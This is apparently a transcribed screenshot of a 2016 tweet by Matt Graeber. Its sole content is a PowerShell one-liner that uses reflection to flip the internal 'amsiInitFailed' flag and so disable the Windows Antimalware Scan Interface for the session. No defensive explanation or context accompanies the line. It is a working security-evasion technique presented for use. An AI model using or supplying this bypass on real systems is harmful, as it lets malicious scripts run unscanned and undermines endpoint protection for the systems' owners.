 Matt Graeber @mattifestation · May 24, 2016
[Ref].Assembly.GetType('
System.Management.Automation.AmsiUtils').GetField('amsiInitFailed','NonP
ublic,Static').SetValue($null,$true)
3 25 80